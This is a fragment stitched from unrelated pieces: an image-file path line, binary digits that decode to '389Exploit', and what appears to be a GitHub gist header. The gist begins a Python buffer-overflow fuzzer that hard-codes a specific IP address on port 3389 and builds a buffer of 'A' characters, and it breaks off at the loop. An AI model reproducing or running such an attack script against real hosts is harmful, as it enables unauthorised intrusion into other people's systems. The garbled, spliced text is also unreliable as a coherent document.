
00110011 00111000 00111001 01000101 01111000
01110000 01101100 01101111 01101001 01110100
"""
andripwn
/
webserv-turkish.py
Created
July 12, 2020 15:54
1 file
0 forks
0 comments
0 stars
#!/usr/bin/python 
#https://github.com/gh0x0st
#gh0x0st@protonmail.com
import sys,socket 
address = '46.31.116.71'
port = 3389
buffer = ['\x41']
counter = 100
while len(buffer)<= 10: